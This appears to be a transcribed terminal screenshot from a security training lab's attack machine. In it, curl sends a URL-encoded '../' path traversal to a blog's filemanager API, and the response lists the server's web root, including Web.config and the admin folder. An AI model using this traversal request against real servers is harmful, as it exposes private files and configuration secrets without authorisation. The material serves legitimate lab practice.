 Applications Places System Tue 19 Aug, 21:59 AttackBox IP:10.201.42.220
root@ip-10-201-42-220: ~
File Edit View Search Terminal Help
See 'snap info libxml2' for additional versions.
root@ip-10-201-42-220:~# curl -s "http://10.201.52.221/blog/api/filemanager?path=%2F..%2f..%2f"
[{"IsChecked":false,"SortOrder":0,"Created":"8/19/2025 8:58:42 PM","Name":"...","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../..","ImgPlaceholder":""},{"Is
Checked":false,"SortOrder":1,"Created":"8/9/2023 2:57:50 PM","Name":"Account","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../Account","ImgPlaceholder":""
},{"IsChecked":false,"SortOrder":2,"Created":"8/9/2023 2:57:51 PM","Name":"admin","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../admin","ImgPlaceholder":
""},{"IsChecked":false,"SortOrder":3,"Created":"8/9/2023 2:57:58 PM","Name":"AppCode","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../AppCode","ImgPlaceho
lder":""},{"IsChecked":false,"SortOrder":4,"Created":"8/9/2023 2:57:56 PM","Name":"App_Data","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../App_Data","Im
gPlaceholder":""},{"IsChecked":false,"SortOrder":5,"Created":"8/9/2023 2:57:57 PM","Name":"App_GlobalResources","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/
../../App_GlobalResources","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":6,"Created":"8/9/2023 5:28:43 PM","Name":"aspnet_client","FileSize":"","FileType":0,"Full
Path":"~/App_Data/files/../../aspnet_client","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":7,"Created":"8/9/2023 2:57:58 PM","Name":"bin","FileSize":"","FileType"
:0,"FullPath":"~/App_Data/files/../../bin","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":8,"Created":"8/9/2023 2:58:01 PM","Name":"Content","FileSize":"","FileTyp
e":0,"FullPath":"~/App_Data/files/../../Content","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":9,"Created":"8/9/2023 2:58:07 PM","Name":"Custom","FileSize":"","Fi
leType":0,"FullPath":"~/App_Data/files/../../Custom","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":10,"Created":"8/9/2023 2:58:10 PM","Name":"fonts","FileSize":""
"FileType":0,"FullPath":"~/App_Data/files/../../fonts","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":11,"Created":"8/9/2023 2:58:11 PM","Name":"Scripts","FileSiz
:"","FileType":0,"FullPath":"~/App_Data/files/../../Scripts","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":12,"Created":"8/9/2023 2:58:39 PM","Name":"setup","Fi
eSize":"","FileType":0,"FullPath":"~/App_Data/files/../../setup","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":13,"Created":"2/5/2019 5:47:24 PM","Name":"archive
.aspx","FileSize":"857.00 bytes","FileType":1,"FullPath":"/../../archive.aspx","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":14,"Created":"2/5/2019 5:
47:24 PM","Name":"contact.aspx","FileSize":"3.71 kb","FileType":1,"FullPath":"/../../contact.aspx","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":15,"C
reated":"2/5/2019 5:47:24 PM","Name":"default.aspx","FileSize":"723.00 bytes","FileType":1,"FullPath":"/../../default.aspx","ImgPlaceholder":"fa fa-file-o"},{"IsChecked
":false,"SortOrder":16,"Created":"2/5/2019 5:47:24 PM","Name":"error.aspx","FileSize":"565.00 bytes","FileType":1,"FullPath":"/../../error.aspx","ImgPlaceholder":"fa fa
-file-o"},{"IsChecked":false,"SortOrder":17,"Created":"2/5/2019 5:47:24 PM","Name":"error404.aspx","FileSize":"3.04 kb","FileType":1,"FullPath":"/../../error404.aspx","
ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":18,"Created":"2/5/2019 5:47:22 PM","Name":"FrontPageExample.aspx","FileSize":"558.00 bytes","FileType":1,
"FullPath":"/../../FrontPageExample.aspx","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":19,"Created":"2/5/2019 5:47:22 PM","Name":"Global.asax","FileS
ize":"442.00 bytes","FileType":1,"FullPath":"/../../Global.asax","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":20,"Created":"2/5/2019 5:47:24 PM","Nam
e":"packages.config","FileSize":"2.01 kb","FileType":1,"FullPath":"/../../packages.config","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":21,"Created":
"2/5/2019 5:47:24 PM","Name":"page.aspx","FileSize":"1.47 kb","FileType":1,"FullPath":"/../../page.aspx","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder"
:22,"Created":"2/5/2019 5:47:24 PM","Name":"post.aspx","FileSize":"2.92 kb","FileType":1,"FullPath":"/../../post.aspx","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":fal
se,"SortOrder":23,"Created":"2/5/2019 5:47:24 PM","Name":"robots.txt","FileSize":"303.00 bytes","FileType":1,"FullPath":"/../../robots.txt","ImgPlaceholder":"fa fa-file
-text-o"},{"IsChecked":false,"SortOrder":24,"Created":"2/5/2019 5:47:24 PM","Name":"search.aspx","FileSize":"2.41 kb","FileType":1,"FullPath":"/../../search.aspx","ImgP
laceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":25,"Created":"2/7/2019 7:05:04 PM","Name":"Web.config","FileSize":"19.43 kb","FileType":1,"FullPath":"/../../
Web.config","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":26,"Created":"2/5/2019 5:47:22 PM","Name":"Web.sitemap","FileSize":"839.00 bytes","FileType"
:1,"FullPath":"/../../Web.sitemap","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":27,"Created":"2/5/2019 5:47:26 PM","Name":"wlwmanifest.xml","FileSize
":"1.53 kb","FileType":1,"FullPath":"/../../wlwmanifest.xml","ImgPlaceholder":"fa fa-file-o"}]root@ip-10-201-42-220:~# curl -s -o /dev/null -w "HTTP Status Code: %{http
_code}\n" "http://10.201.52.221/blog/api/filemanager?path=%2F..%2f..%2f"
HTTP Status Code: 200
root@ip-10-201-42-220:~#